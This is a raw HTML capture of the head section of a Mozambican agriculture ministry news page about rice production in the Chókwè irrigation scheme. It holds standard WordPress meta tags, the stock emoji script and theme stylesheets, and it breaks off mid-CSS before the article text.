

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agricultura.gov.mz/producao-de-arroz-no-regadio-de-chokwe-podera-ganhar-nova-dinamica/
body_size: 229821
content:
        <!DOCTYPE html><html lang="pt-PT">
        	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.agricultura.gov.mz/xmlrpc.php">
        <title>Produção de arroz no Regadio de Chókwè poderá ganhar nova dinâmica &#8211; Ministério da Agricultura, Ambiente e Pescas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed" href="https://www.agricultura.gov.mz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed de comentários" href="https://www.agricultura.gov.mz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agricultura.gov.mz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1759974974' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-googleapis-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-style-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='dupermag-style-inline-css' type='text/css'>

        .site-title,
        .site-title a{
            font-family: 'Open Sans';
        }
        .site-description,
        .site-description a{
            font-family: 'Open Sans';
        }
        .main-navigation a{
            font-family: 'Open Sans';
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            font-family: 'Open Sans';
        }
        body, p {
            font-family: 'Open Sans';
        }
        .site-title,
        .site-title a{
            color: #289dcc;
        }
        .site-title:hover,
        .site-title a:hover{
            color: #444444;
        }
        .site-description,
        .site-description a{
            color: #444444;
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            color: #444444;
        }
         .entry-content p,.details{
            color: #444444;
        }
        .comment-form .form-submit input,
        .read-more,
        .home-icon.front_page_on,
        .slider-section .cat-links a,
        .featured-desc .below-entry-meta .cat-links a,
        .gallery-carousel .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
        #calendar_wrap #wp-calendar #today,
        #calendar_wrap #wp-calendar #today a,
        .wpcf7-form input.wpcf7-submit:hover,
        .breadcrumb,
           .header-main-menu .icon-menu.search-icon-menu,
           .menu-search-inner,
           .random-post,
           .sm-tabs-title .tab-title,
           .aftemenu-bn .bn-title{
            background: ;
        }
         .breadcrumb::after {
            border-left: 5px solid ;
        }
        .rtl .breadcrumb::after {
            border-right: 5px solid ;
            border-left:none;
        }

        
        .search-block input#menu-search,
        .widget_search input#s,
        .slicknav_btn.slicknav_open,
        .footer-wrapper .bn-title,
        .gallery-carousel  li:hover img,
        .page-numbers:hover,
        .page-numbers:focus, .page-numbers.current,
        .wpcf7-form input.wpcf7-submit{
            border: 1px solid ;
        }
         .footer-wrapper .border{
            border-top: 1px solid ;
        }
        .socials a:hover,
        .search-block #searchsubmit,
        .widget_search #searchsubmit,
        .sm-up:hover,
        .page-numbers,
        .wpcf7-form input.wpcf7-submit{
            color: ;
        }
        .slicknav_btn.slicknav_open:before{
            background: none repeat scroll 0 0 ;
            box-shadow: 0 6px 0 0 , 0 12px 0 0 ;
        }
        .besides-slider .beside-post{
            border-bottom: 3px solid ;
        }
        .widget-title:before,
        .footer-wrapper .bn-title:before{
            border-bottom: 7px solid ;
        }
        .active img{
            border: 2px solid ;
        }
        .comment-form .form-submit input:hover,
        .slider-section .cat-links a:hover,
        .featured-desc .below-entry-meta .cat-links a:hover,
        .read-more:hover,
        .sm-up-container,
        .gallery-carousel .mCSB_container{
            background:#3d3d3d;
        }
        .gallery-carousel  li img {
            border:1px solid #3d3d3d;
        }
        a,
        .posted-on a,
        .cat-links a,
        .comments-link a,
        .edit-link a,
        .tags-links a,
        .byline,
        .nav-links a,
        .featured-desc .above-entry-meta i{
            color: #d89b00;
        }
        a:hover,
        .posted-on a:hover,
        .cat-links a:hover,
        .comments-link a:hover,
        .edit-link a:hover,
        .tags-links a:hover,
        .byline a:hover,
        .nav-links a:hover,
        #dupermag-breadcrumbs a:hover,
        .bn-content a:hover,
        .slider-section .slide-title:hover,
        .feature-side-slider .post-title a:hover,
        .slider-feature-wrap a:hover,
        .feature-side-slider .beside-post:hover .beside-caption a,
        .featured-desc a:hover h4,
        .featured-desc .above-entry-meta span:hover{
            color: #046464;
        }
        .nav-links .nav-previous a:hover, .nav-links .nav-next a:hover{
            border-top: 1px solid #046464;
        }
        .top-header-section,
        .top-header-section .wrapper{
            background: #046464;
        }
        .header-wrapper,
        .no-header-bn {
            background: #f5fffa;
        }
        .header-wrapper #site-navigation,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a,
        .mega-sub-menu .dupermag-mega-menu-cat-wrap,
        .header-wrapper ul.sub-menu.mega-sub-menu,
        .slicknav_btn,
        .header-wrapper .main-navigation .slicknav_nav ul.sub-menu,
        .header-wrapper .main-navigation ul ul.sub-menu li,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a{
            background: #046464;
        }
        .header-wrapper .menu > li.current-menu-item > a,
        .header-wrapper .menu > li.current-menu-parent a,
        .header-wrapper .menu > li.current_page_parent a,
        .header-wrapper .menu > li.current_page_ancestor a,
        .header-wrapper .menu > li.current-menu-item > a:before,
        .header-wrapper .menu > li.current-menu-parent > a:before,
        .header-wrapper .menu > li.current_page_parent > a:before,
        .header-wrapper .menu > li.current_page_ancestor > a:before{
            background: #103500;
        }
        .slicknav_nav li:hover > a,
        .slicknav_nav li.current-menu-ancestor  a,
        .slicknav_nav li.current-menu-item  > a,
        .slicknav_nav li.current_page_item a,
        .slicknav_nav li.current_page_item .slicknav_item span,
        .mega-sub-menu .mega-active-cat{
            color: #103500;
        }
        .dupermag-mega-menu-con-wrap,
        .header-wrapper .menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
            background: #103500;
        }
        .dupermag_mega_menu .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a:hover,
        .slicknav_nav li .slicknav_item:hover a{
            color:#103500;
        }
        @media screen and (max-width:992px){
            .dupermag-mega-menu-con-wrap,
            .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
                background:#046464;
            }
        }
        @media screen and (max-width:639px){
            .mega-sub-menu .menu-post-block h2 a:hover {
                color: #103500;
            }
        }
       .header-wrapper .menu li a{
            color: #f5fffa;
        }
       #dupermag-breadcrumbs{
            background: #f5fffa;
        }
       .secondary-sidebar .widget-area.sidebar{
            background: #f5fffa;
        }
       .footer-wrapper,
       .wrapper.footer-wrapper{
            background: #046464;
        }
       .footer-wrapper .widget-title,
        .footer-wrapper h1, .footer-wrapper h1 a,
        .footer-wrapper h2, .footer-wrapper h2 a,
        .footer-wrapper h3, .footer-wrapper h3 a,
        .footer-wrapper h4, .footer-wrapper h4 a,
        .footer-wrapper h5, .footer-wrapper h5 a,
        .footer-wrapper h6, .footer-wrapper h6 a{
            color: #ffffff;
        }
       .footer-wrapper,
        .footer-wrapper .featured-desc .above-entry-meta,
        .footer-wrapper .entry-content p,.footer-wrapper .details{
            color: #ffffff;
        }
       .footer-wrapper a,
         .footer-wrapper .featured-desc .above-entry-meta i{
             color: #ffffff;
         }
       .footer-wrapper a:hover,
        .footer-sidebar .featured-desc .above-entry-meta a:hover {
